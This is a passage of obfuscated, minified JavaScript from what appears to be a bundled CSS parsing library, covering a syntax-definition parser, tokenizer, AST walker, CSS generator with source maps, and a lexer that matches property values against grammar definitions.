mT=a2X;function Zj(ZK,Zc){const mb=a2X;return{'type':mb(0xc09),'terms':ZK,'combinator':Zc,'disallowEmpty':!0x1,'explicit':!0x1};}let Ze;for(Zh=Object[mT(0x8da)](Zh)[mT(0xcb7)]((ZK,Zc)=>ZY[ZK]-ZY[Zc]);Zh[mT(0x786)]>0x0;){Ze=Zh[mT(0xda2)]();let ZK=0x0,Zc=0x0;for(;ZK<Zx[mT(0x786)];ZK++){const Zb=Zx[ZK];mT(0xe09)===Zb[mT(0xe77)]&&(Zb[mT(0xaa2)]===Ze?(-0x1===Zc&&(Zc=ZK-0x1),Zx[mT(0x7c7)](ZK,0x1),ZK--):(-0x1!==Zc&&ZK-Zc>0x1&&(Zx[mT(0x7c7)](Zc,ZK-Zc,Zj(Zx[mT(0x452)](Zc,ZK),Ze)),ZK=Zc+0x1),Zc=-0x1));}-0x1!==Zc&&Zh[mT(0x786)]&&Zx[mT(0x7c7)](Zc,ZK-Zc,Zj(Zx[mT(0x452)](Zc,ZK),Ze));}return Ze;}function Zl(Zx,Zh){const mv=a2X,Zj=Object[mv(0x884)](null),Ze=[];let ZK,Zc=null,Zb=Zx[mv(0xbf9)];for(;Zx[mv(0xd8c)]()!==Zh&&(ZK=ZI(Zx,Zh));)mv(0xbbc)!==ZK[mv(0xe77)]&&(mv(0xe09)===ZK[mv(0xe77)]?(null!==Zc&&mv(0xe09)!==Zc[mv(0xe77)]||(Zx[mv(0xbf9)]=Zb,Zx[mv(0x14e)](mv(0xbbd))),Zj[ZK[mv(0xaa2)]]=!0x0):null!==Zc&&mv(0xe09)!==Zc[mv(0xe77)]&&(Zj['\x20']=!0x0,Ze[mv(0x81a)]({'type':mv(0xe09),'value':'\x20'})),Ze[mv(0x81a)](ZK),Zc=ZK,Zb=Zx[mv(0xbf9)]);return null!==Zc&&mv(0xe09)===Zc[mv(0xe77)]&&(Zx[mv(0xbf9)]-=Zb,Zx[mv(0x14e)](mv(0xbbd))),{'type':mv(0xc09),'terms':Ze,'combinator':Zm(Ze,Zj)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZI(Zx,Zh){const mA=a2X;let Zj=Zx[mA(0xd8c)]();switch(Zj){case ZZ:break;case Z9:return ZP(Zx,function(Ze,ZK){const mn=mA;let Zc;return Ze[mn(0x8de)](Z9),Zc=Zl(Ze,ZK),Ze[mn(0x8de)](ZZ),Zc[mn(0xf2c)]=!0x0,Ze[mn(0xd8c)]()===G&&(Ze[mn(0xbf9)]++,Zc[mn(0xa59)]=!0x0),Zc;}(Zx,Zh));case Z5:return Zx[mA(0x763)]()===H?function(Ze){const mU=mA;let ZK;return Ze[mU(0x8de)](Z5),Ze[mU(0x8de)](H),ZK=Ze[mU(0xbb9)](),Ze[mU(0x8de)](H),Ze[mU(0x8de)](Z6),ZP(Ze,{'type':mU(0xd6c),'name':ZK});}(Zx):function(Ze){const mS=mA;let ZK,Zc=null;if(Ze[mS(0x8de)](Z5),ZK=Ze[mS(0xbb9)](),mS(0xcd8)===ZK){Ze[mS(0x8de)](Z9);const Zb=Zl(Ze,ZZ);return Ze[mS(0x8de)](ZZ),Ze[mS(0x8de)](Z6),ZP(Ze,{'type':mS(0x30e),'term':0x1===Zb[mS(0xb5b)][mS(0x786)]?Zb[mS(0xb5b)][0x0]:Zb});}return Ze[mS(0xd8c)]()===z&&Ze[mS(0x763)]()===Z0&&(Ze[mS(0xbf9)]+=0x2,ZK+='()'),Ze[mS(0x952)](Ze[mS(0x90c)](Ze[mS(0xbf9)]))===Z9&&(Ze[mS(0x395)](),Zc=function(ZT){const mV=mS;let Zv=null,ZA=null,Zn=0x1;return ZT[mV(0x8de)](Z9),ZT[mV(0xd8c)]()===Z4&&(ZT[mV(0x6f7)](),Zn=-0x1),-0x1==Zn&&ZT[mV(0xd8c)]()===Zy?ZT[mV(0x6f7)]():(Zv=Zn*Number(ZT[mV(0xcf8)](ZT)),ZT[mV(0x741)]()&&(Zv+=ZT[mV(0xbb9)]())),ZT[mV(0x395)](),ZT[mV(0x8de)](Z3),ZT[mV(0x395)](),ZT[mV(0xd8c)]()===Zy?ZT[mV(0x6f7)]():(Zn=0x1,ZT[mV(0xd8c)]()===Z4&&(ZT[mV(0x6f7)](),Zn=-0x1),ZA=Zn*Number(ZT[mV(0xcf8)](ZT)),ZT[mV(0x741)]()&&(ZA+=ZT[mV(0xbb9)]())),ZT[mV(0x8de)](ZZ),{'type':mV(0xd91),'min':Zv,'max':ZA};}(Ze)),Ze[mS(0x8de)](Z6),ZP(Ze,{'type':mS(0x891),'name':ZK,'opts':Zc});}(Zx);case Zf:return{'type':mA(0xe09),'value':Zx[mA(0xe4b)](Zx[mA(0xbf9)]+(Zx[mA(0x763)]()===Zf?0x2:0x1))};case Q:return Zx[mA(0xbf9)]++,Zx[mA(0x8de)](Q),{'type':mA(0xe09),'value':'&&'};case Z3:return Zx[mA(0xbf9)]++,{'type':mA(0x927)};case H:return ZP(Zx,{'type':mA(0x9f0),'value':Zx[mA(0x449)]()});case F:case K:case V:case B:case D:return{'type':mA(0xbbc),'value':Zx[mA(0xc41)]()};case Z8:return Zj=Zx[mA(0x763)](),Zx[mA(0x741)](Zj)?(Zx[mA(0xbf9)]++,{'type':mA(0x618),'name':Zx[mA(0xbb9)]()}):Zo(Zx);case Z1:case Z2:case Z7:case q:case G:break;case ZX:if(Zj=Zx[mA(0x763)](),Zj<0x30||Zj>0x39)return Zo(Zx);break;default:return Zx[mA(0x741)](Zj)?function(Ze){const mi=mA,ZK=Ze[mi(0xbb9)]();return Ze[mi(0xd8c)]()===z?(Ze[mi(0xbf9)]++,{'type':mi(0x2c7),'name':ZK}):ZP(Ze,{'type':mi(0x99f),'name':ZK});}(Zx):Zo(Zx);}}function ZO(Zx){const mg=a2X,Zh=new j['L'](Zx),Zj=Zl(Zh);return Zh[mg(0xbf9)]!==Zx[mg(0x786)]&&Zh[mg(0x14e)](mg(0x9df)),0x1===Zj[mg(0xb5b)][mg(0x786)]&&mg(0xc09)===Zj[mg(0xb5b)][0x0][mg(0xe77)]?Zj[mg(0xb5b)][0x0]:Zj;}},0x924:(y,Y,J)=>{'use strict';const mr=a2X;J['d'](Y,{'L':()=>l});var P=J(0x1995);const m=new Uint8Array(0x80)[mr(0x417)]((I,O)=>/[a-zA-Z0-9\-]/[mr(0x5fe)](String[mr(0xe43)](O))?0x1:0x0);class l{constructor(I){const ms=mr;this[ms(0xd1)]=I,this[ms(0xbf9)]=0x0;}[mr(0x952)](I){const mD=mr;return I<this[mD(0xd1)][mD(0x786)]?this[mD(0xd1)][mD(0x952)](I):0x0;}[mr(0xd8c)](){const mw=mr;return this[mw(0x952)](this[mw(0xbf9)]);}[mr(0x741)](I=this[mr(0xd8c)]()){return I<0x80&&0x1===m[I];}[mr(0x763)](){const md=mr;return this[md(0x952)](this[md(0xbf9)]+0x1);}[mr(0xcd4)](I){const mk=mr;return this[mk(0x952)](this[mk(0x90c)](I));}[mr(0x395)](){const mt=mr;this[mt(0xbf9)]=this[mt(0x90c)](this[mt(0xbf9)]);}[mr(0x90c)](I){const mu=mr;for(;I<this[mu(0xd1)][mu(0x786)];I++){const O=this[mu(0xd1)][mu(0x952)](I);if(0xd!==O&&0xa!==O&&0xc!==O&&0x20!==O&&0x9!==O)break;}return I;}[mr(0xe4b)](I){const mM=mr;return this[mM(0xd1)][mM(0x150)](this[mM(0xbf9)],this[mM(0xbf9)]=I);}[mr(0x8de)](I){const mE=mr;this[mE(0xd8c)]()!==I&&this[mE(0x14e)](mE(0x4a7)+String[mE(0xe43)](I)+'`'),this[mE(0xbf9)]++;}[mr(0x6f7)](){const mB=mr;return this[mB(0xbf9)]<this[mB(0xd1)][mB(0x786)]?this[mB(0xd1)][mB(0xa4a)](this[mB(0xbf9)]++):'';}[mr(0x14e)](I){const mR=mr;throw new P['u'](I,this[mR(0xd1)],this[mR(0xbf9)]);}[mr(0xc41)](){const mF=mr;return this[mF(0xe4b)](this[mF(0x90c)](this[mF(0xbf9)]));}[mr(0xbb9)](){const mG=mr;let I=this[mG(0xbf9)];for(;I<this[mG(0xd1)][mG(0x786)];I++){const O=this[mG(0xd1)][mG(0x952)](I);if(O>=0x80||0x0===m[O])break;}return this[mG(0xbf9)]===I&&this[mG(0x14e)](mG(0xb13)),this[mG(0xe4b)](I);}[mr(0xcf8)](){const mp=mr;let I=this[mp(0xbf9)];for(;I<this[mp(0xd1)][mp(0x786)];I++){const O=this[mp(0xd1)][mp(0x952)](I);if(O<0x30||O>0x39)break;}return this[mp(0xbf9)]===I&&this[mp(0x14e)](mp(0x481)),this[mp(0xe4b)](I);}[mr(0x449)](){const mq=mr,I=this[mq(0xd1)][mq(0x9ce)]('\x27',this[mq(0xbf9)]+0x1);return-0x1===I&&(this[mq(0xbf9)]=this[mq(0xd1)][mq(0x786)],this[mq(0x14e)](mq(0x183))),this[mq(0xe4b)](I+0x1);}}},0x1be5:(y,Y,J)=>{'use strict';J['d'](Y,{'G':()=>l});const P=function(){};function m(I){const mQ=a2X;return mQ(0x1d9)==typeof I?I:P;}function l(I,O,x){const ma=a2X;let h=P,j=P;if(ma(0x1d9)==typeof O?h=O:O&&(h=m(O[ma(0x5da)]),j=m(O[ma(0xd3)])),h===P&&j===P)throw new Error(ma(0x300));!function K(c){const mH=ma;switch(h[mH(0xf81)](x,c),c[mH(0xe77)]){case mH(0xc09):c[mH(0xb5b)][mH(0x484)](K);break;case mH(0x769):case mH(0x30e):K(c[mH(0x6bb)]);break;case mH(0x891):case mH(0xd6c):case mH(0x99f):case mH(0x618):case mH(0x2c7):case mH(0x9f0):case mH(0x7be):case mH(0x927):break;default:throw new Error(mH(0xaac)+c[mH(0xe77)]);}j[mH(0xf81)](x,c);}(I);}},0x772:(y,Y,J)=>{'use strict';J['d'](Y,{'o':()=>j});var P=J(0x11ac),m=J(0x153d),I=J(0x1725);const O=0x5c;function x(K,b){const mL=a2X;if(mL(0x1d9)!=typeof b)K[mL(0xf73)][mL(0x484)](this[mL(0x393)],this);else{let T=null;K[mL(0xf73)][mL(0x484)](v=>{const mN=mL;null!==T&&b[mN(0xf81)](this,T),this[mN(0x393)](v),T=v;});}}function h(K){(0x0,P['qw'])(K,(b,T,v)=>{const mW=a2X;this[mW(0x4ae)](b,K[mW(0x452)](T,v));});}function j(K){const mz=a2X,b=new Map();for(let [T,v]of Object[mz(0xa26)](K[mz(0x393)]))mz(0x1d9)==typeof(v[mz(0xaf4)]||v)&&b[mz(0x29c)](T,v[mz(0xaf4)]||v);return function(A,U){const l1=mz;let S='',V=0x0,g={'node'(w){const l0=a2X;if(!b[l0(0x933)](w[l0(0xe77)]))throw new Error(l0(0xcb)+w[l0(0xe77)]);b[l0(0xdfe)](w[l0(0xe77)])[l0(0xf81)](D,w);},'tokenBefore':I[l1(0x6a3)],'token'(w,k){const l2=l1;V=this[l2(0xea7)](V,w,k),this[l2(0x8e8)](k,w,!0x1),w===P['_i']&&k[l2(0x952)](0x0)===O&&this[l2(0x8e8)]('\x0a',P['M$'],!0x0);},'emit'(w){S+=w;},'result':()=>S};U&&(l1(0x1d9)==typeof U[l1(0xe07)]&&(g=U[l1(0xe07)](g)),U[l1(0x5a9)]&&(g=(0x0,m['f'])(g)),U[l1(0xb46)]in I&&(g[l1(0xea7)]=I[U[l1(0xb46)]]));const D={'node':w=>g[l1(0x393)](w),'children':x,'token':(w,k)=>g[l1(0x4ae)](w,k),'tokenize':h};return g[l1(0x393)](A),g[l1(0x1b2)]();};}},0x153d:(y,Y,J)=>{'use strict';const l3=a2X;J['d'](Y,{'f':()=>l});var P=J(0xf1);const m=new Set([l3(0x6b4),l3(0xb2a),l3(0xa14)]);function l(I){const l4=l3,O=new P['x'](),x={'line':0x1,'column':0x0},j={'line':0x0,'column':0x0},K={'line':0x1,'column':0x0},b={'generated':K};let T=0x1,v=0x0,A=!0x1;const U=I[l4(0x393)];I[l4(0x393)]=function(g){const l5=l4;if(g[l5(0x67f)]&&g[l5(0x67f)][l5(0x420)]&&m[l5(0x933)](g[l5(0xe77)])){const D=g[l5(0x67f)][l5(0x420)][l5(0xc0a)],w=g[l5(0x67f)][l5(0x420)][l5(0x8dd)]-0x1;j[l5(0xc0a)]===D&&j[l5(0x8dd)]===w||(j[l5(0xc0a)]=D,j[l5(0x8dd)]=w,x[l5(0xc0a)]=T,x[l5(0x8dd)]=v,A&&(A=!0x1,x[l5(0xc0a)]===K[l5(0xc0a)]&&x[l5(0x8dd)]===K[l5(0x8dd)]||O[l5(0xcbd)](b)),A=!0x0,O[l5(0xcbd)]({'source':g[l5(0x67f)][l5(0x134)],'original':j,'generated':x}));}U[l5(0xf81)](this,g),A&&m[l5(0x933)](g[l5(0xe77)])&&(K[l5(0xc0a)]=T,K[l5(0x8dd)]=v);};const S=I[l4(0x8e8)];I[l4(0x8e8)]=function(g,D,w){const l6=l4;for(let k=0x0;k<g[l6(0x786)];k++)0xa===g[l6(0x952)](k)?(T++,v=0x0):v++;S(g,D,w);};const V=I[l4(0x1b2)];return I[l4(0x1b2)]=function(){const l7=l4;return A&&O[l7(0xcbd)](b),{'css':V(),'map':O};},I;}},0x1725:(y,Y,J)=>{'use strict';const l9=a2X;J['r'](Y),J['d'](Y,{'safe':()=>j,'spec':()=>h});var P=J(0x11ac);const m=(K,b)=>{const l8=a2X;if(K===P['_i']&&(K=b),l8(0x2cb)==typeof K){const T=K[l8(0x952)](0x0);return T>0x7f?0x8000:T<<0x8;}return K;},I=[[P['Vy'],P['Vy']],[P['Vy'],P['zt']],[P['Vy'],P['s0']],[P['Vy'],P['VY']],[P['Vy'],'-'],[P['Vy'],P['wN']],[P['Vy'],P['Ne']],[P['Vy'],P['fg']],[P['Vy'],P['zG']],[P['Vy'],P['AJ']],[P['zu'],P['Vy']],[P['zu'],P['zt']],[P['zu'],P['s0']],[P['zu'],P['VY']],[P['zu'],'-'],[P['zu'],P['wN']],[P['zu'],P['Ne']],[P['zu'],P['fg']],[P['zu'],P['zG']],[P['Vw'],P['Vy']],[P['Vw'],P['zt']],[P['Vw'],P['s0']],[P['Vw'],P['VY']],[P['Vw'],'-'],[P['Vw'],P['wN']],[P['Vw'],P['Ne']],[P['Vw'],P['fg']],[P['Vw'],P['zG']],[P['fg'],P['Vy']],[P['fg'],P['zt']],[P['fg'],P['s0']],[P['fg'],P['VY']],[P['fg'],'-'],[P['fg'],P['wN']],[P['fg'],P['Ne']],[P['fg'],P['fg']],[P['fg'],P['zG']],['#',P['Vy']],['#',P['zt']],['#',P['s0']],['#',P['VY']],['#','-'],['#',P['wN']],['#',P['Ne']],['#',P['fg']],['#',P['zG']],['-',P['Vy']],['-',P['zt']],['-',P['s0']],['-',P['VY']],['-','-'],['-',P['wN']],['-',P['Ne']],['-',P['fg']],['-',P['zG']],[P['wN'],P['Vy']],[P['wN'],P['zt']],[P['wN'],P['s0']],[P['wN'],P['VY']],[P['wN'],P['wN']],[P['wN'],P['Ne']],[P['wN'],P['fg']],[P['wN'],'%'],[P['wN'],P['zG']],['@',P['Vy']],['@',P['zt']],['@',P['s0']],['@',P['VY']],['@','-'],['@',P['zG']],['.',P['wN']],['.',P['Ne']],['.',P['fg']],['+',P['wN']],['+',P['Ne']],['+',P['fg']],['/','*']],O=I[l9(0x101)]([[P['Vy'],P['Vw']],[P['fg'],P['Vw']],[P['Vw'],P['Vw']],[P['zu'],P['AJ']],[P['zu'],P['Qf']],[P['zu'],P['Qx']],[P['Ne'],P['Ne']],[P['Ne'],P['fg']],[P['Ne'],P['zt']],[P['Ne'],'-'],[P['no'],P['Vy']],[P['no'],P['zt']],[P['no'],P['Ne']],[P['no'],P['fg']],[P['no'],P['Vw']],[P['no'],'-']]);function x(K){const lZ=l9,b=new Set(K[lZ(0x417)](([T,v])=>m(T)<<0x10|m(v)));return function(T,v,A){const lX=lZ,U=m(v,A),S=A[lX(0x952)](0x0);return(0x2d===S&&v!==P['Vy']&&v!==P['zt']&&v!==P['zG']||0x2b===S?b[lX(0x933)](T<<0x10|S<<0x8):b[lX(0x933)](T<<0x10|U))&&this[lX(0x8e8)]('\x20',P['M$'],!0x0),U;};}const h=x(I),j=x(O);},0xf26:(y,Y,J)=>{'use strict';J['d'](Y,{'GG':()=>b,'cM':()=>x,'qg':()=>O});var P=J(0x1254);J(0x2162),J(0x1aa),J(0x1d09),J(0x11ac),J(0x268e),J(0x12dd),J(0xc8c),J(0x122e),J(0x18bf),J(0x15b1);const {tokenize:I,parse:O,generate:x,lexer:j,createLexer:K,walk:b,find:T,findLast:v,findAll:A,toPlainObject:U,fromPlainObject:S,fork:V}=P['A'];},0x1d09:(Y,J,P)=>{'use strict';const lP=a2X;P['d'](J,{'J':()=>R});var I=P(0x209d),O=P(0xc8c),x=P(0x1304),j=P(0x13ba),K=P(0xec0),T=P(0x268e),v=P(0x2507),A=P(0x2613),U=P(0x16e6),S=P(0x11e),V=P(0x193f),D=P(0x2342);function k(F,G,q){const lf=a2X,Q={};for(const H in F)F[H][lf(0x638)]&&(Q[H]=q?F[H][lf(0x638)]:(0x0,T['cM'])(F[H][lf(0x638)],{'compact':G}));return Q;}function M(F,G,q){const lC=a2X,Q={};for(const [H,L]of Object[lC(0xa26)](F))Q[H]={'prelude':L[lC(0x876)]&&(q?L[lC(0x876)][lC(0x638)]:(0x0,T['cM'])(L[lC(0x876)][lC(0x638)],{'compact':G})),'descriptors':L[lC(0xeae)]&&k(L[lC(0xeae)],G,q)};return Q;}function E(F,G,q){return{'matched':F,'iterations':q,'error':G,...S};}function B(F,G,q,Q){const ly=a2X,H=(0x0,v['A'])(q,F[ly(0x638)]);let L;return function(N){const lY=ly;for(let W=0x0;W<N[lY(0x786)];W++)if(lY(0xcf6)===N[W][lY(0xaa2)][lY(0x445)]())return!0x0;return!0x1;}(H)?E(null,new Error(ly(0xa43))):(Q&&(L=(0x0,U['wg'])(H,F[ly(0x999)],F)),Q&&L[ly(0x163)]||(L=(0x0,U['wg'])(H,G[ly(0x163)],F),L[ly(0x163)])?E(L[ly(0x163)],null,L[ly(0x6ac)]):E(null,new I['F'](L[ly(0xe9c)],G[ly(0x638)],q,L),L[ly(0x6ac)]));}class R{constructor(F,G,q){const lJ=a2X;if(this[lJ(0x99c)]=x['v'],this[lJ(0x638)]=G,this[lJ(0x1a4)]=!0x1,this[lJ(0x4df)]={...K},this[lJ(0x2e3)]=Object[lJ(0x884)](null),this[lJ(0xa5a)]=Object[lJ(0x884)](null),this[lJ(0x7a8)]=Object[lJ(0x884)](null),this[lJ(0x524)]=q||(0x0,D['y'])(F),F){if(F[lJ(0x99c)]&&(this[lJ(0x99c)]=F[lJ(0x99c)]),F[lJ(0x4df)]){for(const Q of Object[lJ(0x8da)](K))Array[lJ(0xbff)](F[lJ(0x4df)][Q])&&(this[lJ(0x4df)][Q]=F[lJ(0x4df)][Q]);}if(F[lJ(0x7a8)]){for(const [H,L]of Object[lJ(0xa26)](F[lJ(0x7a8)]))this[lJ(0x62a)](H,L);}if(F[lJ(0x1a4)]){this[lJ(0x1a4)]=!0x0;for(const [N,W]of Object[lJ(0xa26)]((0x0,j['JH'])(this[lJ(0x4df)])))this[lJ(0x62a)](N,W);}if(F[lJ(0x2e3)]){for(const [z,Z0]of Object[lJ(0xa26)](F[lJ(0x2e3)]))this[lJ(0xf97)](z,Z0);}if(F[lJ(0xa5a)]){for(const [Z1,Z2]of Object[lJ(0xa26)](F[lJ(0xa5a)]))this[lJ(0xf0d)](Z1,Z2);}}this[lJ(0x999)]=(0x0,A['gt'])(this[lJ(0x99c)][lJ(0xd70)](lJ(0xba)));}[lP(0x295)](F){const lm=lP;function G(H,L){const lo=a2X;Q[lo(0x81a)]({'node':H,'message':L});}const q=this[lm(0x524)],Q=[];return this[lm(0x638)][lm(0x3a3)](F,function(H){const ll=lm;q[ll(0x254)](H[ll(0xe77)])?q[H[ll(0xe77)]][ll(0xbd2)](H,G):G(H,ll(0xf3b)+H[ll(0xe77)]+'`');}),!!Q[lm(0x786)]&&Q;}[lP(0x35d)](F,G,q,Q=null){const lI=lP,H={'type':G,'name':q},L={'type':G,'name':q,'parent':Q,'serializable':lI(0x2cb)==typeof F||F&&lI(0x2cb)==typeof F[lI(0xe77)],'syntax':null,'match':null,'matchRef':null};return lI(0x1d9)==typeof F?L[lI(0x163)]=(0x0,A['gt'])(F,H):(lI(0x2cb)==typeof F?Object[lI(0x2fa)](L,lI(0x638),{'get':()=>(Object[lI(0x2fa)](L,lI(0x638),{'value':(0x0,T['qg'])(F)}),L[lI(0x638)])}):L[lI(0x638)]=F,Object[lI(0x2fa)](L,lI(0x163),{'get':()=>(Object[lI(0x2fa)](L,lI(0x163),{'value':(0x0,A['gt'])(L[lI(0x638)],H)}),L[lI(0x163)])}),lI(0xd6c)===G&&Object[lI(0x2fa)](L,lI(0x1e6),{'get'(){const lO=lI,N=L[lO(0x638)],W=function(z){const lx=lO,Z0=z[lx(0xb5b)][0x0];return!0x1===z[lx(0xf2c)]&&0x1===z[lx(0xb5b)][lx(0x786)]&&lx(0x769)===Z0[lx(0xe77)]&&!0x0===Z0[lx(0x6ab)];}(N)?(0x0,A['gt'])({...N,'terms':[N[lO(0xb5b)][0x0][lO(0x6bb)]]},H):null;return Object[lO(0x2fa)](L,lO(0x1e6),{'value':W}),W;}})),L;}[lP(0xf97)](F,G){const lh=lP;G&&(this[lh(0x2e3)][F]={'type':lh(0x6b4),'name':F,'prelude':G[lh(0x876)]?this[lh(0x35d)](G[lh(0x876)],lh(0xa7c),F):null,'descriptors':G[lh(0xeae)]?Object[lh(0x8da)](G[lh(0xeae)])[lh(0xb1e)]((q,Q)=>(q[Q]=this[lh(0x35d)](G[lh(0xeae)][Q],lh(0xd76),Q,F),q),Object[lh(0x884)](null)):null});}[lP(0xf0d)](F,G){const lj=lP;G&&(this[lj(0xa5a)][F]=this[lj(0x35d)](G,lj(0xd6c),F));}[lP(0x62a)](F,G){const le=lP;G&&(this[le(0x7a8)][F]=this[le(0x35d)](G,le(0x891),F));}[lP(0xc05)](F){const lK=lP;if(!this[lK(0xb4a)](F))return new I['B'](lK(0x86),'@'+F);}[lP(0x56b)](F,G){const lc=lP,q=this[lc(0xc05)](F);if(q)return q;const Q=this[lc(0xb4a)](F);return!Q[lc(0x876)]&&G?new SyntaxError(lc(0x890)+F+lc(0x66c)):!Q[lc(0x876)]||G||B(this,Q[lc(0x876)],'',!0x1)[lc(0x5f0)]?void 0x0:new SyntaxError(lc(0x890)+F+lc(0x62f));}[lP(0xf37)](F,G){const lb=lP,q=this[lb(0xc05)](F);if(q)return q;const Q=this[lb(0xb4a)](F),H=O['Si'](G);return Q[lb(0xeae)]?Q[lb(0xeae)][H[lb(0x931)]]||Q[lb(0xeae)][H[lb(0x600)]]?void 0x0:new I['B'](lb(0xb06),G):new SyntaxError(lb(0x890)+F+lb(0x1c9));}[lP(0xb75)](F){const lT=lP;if(!this[lT(0xd88)](F))return new I['B'](lT(0x700),F);}[lP(0x708)](F,G){const lv=lP,q=this[lv(0x56b)](F,G);if(q)return E(null,q);const Q=this[lv(0xb4a)](F);return Q[lv(0x876)]?B(this,Q[lv(0x876)],G||'',!0x1):E(null,null);}[lP(0x52c)](F,G,q){const lA=lP,Q=this[lA(0xf37)](F,G);if(Q)return E(null,Q);const H=this[lA(0xb4a)](F),L=O['Si'](G);return B(this,H[lA(0xeae)][L[lA(0x931)]]||H[lA(0xeae)][L[lA(0x600)]],q,!0x1);}[lP(0xcee)](F){const ln=lP;return ln(0xa14)!==F[ln(0xe77)]?E(null,new Error(ln(0x188))):this[ln(0x4cb)](F[ln(0xe86)],F[ln(0xaa2)]);}[lP(0x4cb)](F,G){const lU=lP;if(O['MZ'](F)[lU(0xc2c)])return E(null,new Error(lU(0x1b5)));const q=this[lU(0xb75)](F);return q?E(null,q):B(this,this[lU(0xd88)](F),G,!0x0);}[lP(0x74e)](F,G){const lS=lP,q=this[lS(0x3b9)](F);return q?B(this,q,G,!0x1):E(null,new I['B'](lS(0x720),F));}[lP(0x163)](F,G){const lV=lP;return lV(0x2cb)==typeof F||F&&F[lV(0xe77)]?(lV(0x2cb)!=typeof F&&F[lV(0x163)]||(F=this[lV(0x35d)](F,lV(0x891),lV(0xf05))),B(this,F,G,!0x1)):E(null,new I['B'](lV(0xee6)));}[lP(0xa3a)](F,G,q,Q){const li=lP;return(0x0,V['V'])(this,G,this[li(0x4cb)](F,G),q,Q);}[lP(0x598)](F,G,q){const lg=lP;return(0x0,V['V'])(this,F[lg(0xaa2)],this[lg(0xcee)](F),G,q);}[lP(0x642)](F,G,q){const lr=lP,Q=[];return this[lr(0x638)][lr(0x3a3)](F,{'visit':lr(0xa14),'enter':H=>{const ls=lr;Q[ls(0x81a)][ls(0x518)](Q,this[ls(0x598)](H,G,q));}}),Q;}[lP(0xb4a)](F,G=!0x0){const lD=lP,q=O['Si'](F);return(q[lD(0xe33)]&&G?this[lD(0x2e3)][q[lD(0x931)]]||this[lD(0x2e3)][q[lD(0x600)]]:this[lD(0x2e3)][q[lD(0x931)]])||null;}[lP(0x588)](F,G=!0x0){const lw=lP,q=this[lw(0xb4a)](F,G);return q&&q[lw(0x876)]||null;}[lP(0x405)](F,G){const ld=lP;return this[ld(0x2e3)][ld(0x254)](F)&&this[ld(0x2e3)][ld(0x735)]&&this[ld(0x2e3)][F][ld(0x735)][G]||null;}[lP(0xd88)](F,G=!0x0){const lk=lP,q=O['MZ'](F);return(q[lk(0xe33)]&&G?this[lk(0xa5a)][q[lk(0x931)]]||this[lk(0xa5a)][q[lk(0x600)]]:this[lk(0xa5a)][q[lk(0x931)]])||null;}[lP(0x3b9)](F){const lt=lP;return hasOwnProperty[lt(0xf81)](this[lt(0x7a8)],F)?this[lt(0x7a8)][F]:null;}[lP(0xd00)](){const lE=lP;function F(W,z){return z?'<'+W+'>':'<\x27'+W+'\x27>';}function G(W,z,Z0,Z1){const lu=a2X;if(Z0[lu(0x933)](z))return Z0[lu(0xdfe)](z);Z0[lu(0x29c)](z,!0x1),null!==Z1[lu(0x638)]&&(0x0,T['GG'])(Z1[lu(0x638)],function(Z2){const lM=lu;if(lM(0x891)!==Z2[lM(0xe77)]&&lM(0xd6c)!==Z2[lM(0xe77)])return;const Z3=lM(0x891)===Z2[lM(0xe77)]?W[lM(0x7a8)]:W[lM(0xa5a)],Z4=lM(0x891)===Z2[lM(0xe77)]?Q:H;hasOwnProperty[lM(0xf81)](Z3,Z2[lM(0x931)])?G(W,Z2[lM(0x931)],Z4,Z3[Z2[lM(0x931)]])&&(q[lM(0x81a)](F(z,Z0===Q)+lM(0xfe)+F(Z2[lM(0x931)],lM(0x891)===Z2[lM(0xe77)])),Z0[lM(0x29c)](z,!0x0)):(q[lM(0x81a)](F(z,Z0===Q)+lM(0x57e)+F(Z2[lM(0x931)],lM(0x891)===Z2[lM(0xe77)])),Z0[lM(0x29c)](z,!0x0));},this);}const q=[];let Q=new Map(),H=new Map();for(const W in this[lE(0x7a8)])G(this,W,Q,this[lE(0x7a8)][W]);for(const z in this[lE(0xa5a)])G(this,z,H,this[lE(0xa5a)][z]);const L=[...Q[lE(0x8da)]()][lE(0x8cb)](Z0=>Q[lE(0xdfe)](Z0)),N=[...H[lE(0x8da)]()][lE(0x8cb)](Z0=>H[lE(0xdfe)](Z0));return L[lE(0x786)]||N[lE(0x786)]?{'errors':q,'types':L,'properties':N}:null;}[lP(0xd77)](F,G){const lB=lP;return{'generic':this[lB(0x1a4)],'cssWideKeywords':this[lB(0x99c)],'units':this[lB(0x4df)],'types':k(this[lB(0x7a8)],!G,F),'properties':k(this[lB(0xa5a)],!G,F),'atrules':M(this[lB(0x2e3)],!G,F)};}[lP(0x801)](){const lR=lP;return JSON[lR(0x808)](this[lR(0xd77)]());}}},0x209d:(y,Y,J)=>{'use strict';J['d'](Y,{'B':()=>h,'F':()=>j});var P=J(0x192b),m=J(0x24ff);const I={'offset':0x0,'line':0x1,'column':0x1};function O(K,b){const lF=a2X,T=K&&K[lF(0x67f)]&&K[lF(0x67f)][b];return T?lF(0xc0a)in T?x(T):T:null;}function x({offset:K,line:b,column:T},v){const lG=a2X,A={'offset':K,'line':b,'column':T};if(v){const U=v[lG(0x3af)](/\n|\r\n?|\f/);A[lG(0x81c)]+=v[lG(0x786)],A[lG(0xc0a)]+=U[lG(0x786)]-0x1,A[lG(0x8dd)]=0x1===U[lG(0x786)]?A[lG(0x8dd)]+v[lG(0x786)]:U[lG(0xd0f)]()[lG(0x786)]+0x1;}return A;}const h=function(K,b){const lp=a2X,T=(0x0,P['a'])(lp(0x912),K+(b?'\x20`'+b+'`':''));return T[lp(0x221)]=b,T;},j=function(K,b,T,v){const lq=a2X,A=(0x0,P['a'])(lq(0x529),K),{css:U,mismatchOffset:S,mismatchLength:V,start:g,end:D}=function(w,k){const lQ=lq,M=w[lQ(0xf8f)],E=w[lQ(0x189)],B=E<M[lQ(0x786)]&&M[E][lQ(0x393)]||null,R=B!==k?B:null;let F,G,q=0x0,Q=0x0,H=0x0,L='';for(let N=0x0;N<M[lQ(0x786)];N++){const W=M[N][lQ(0xaa2)];N===E&&(Q=W[lQ(0x786)],q=L[lQ(0x786)]),null!==R&&M[N][lQ(0x393)]===R&&(N<=E?H++:H=0x0),L+=W;}return E===M[lQ(0x786)]||H>0x1?(F=O(R||k,lQ(0xb69))||x(I,L),G=x(F)):(F=O(R,lQ(0x420))||x(O(k,lQ(0x420))||I,L[lQ(0x452)](0x0,q)),G=O(R,lQ(0xb69))||x(F,L[lQ(0x670)](q,Q))),{'css':L,'mismatchOffset':q,'mismatchLength':Q,'start':F,'end':G};}(v,T);return 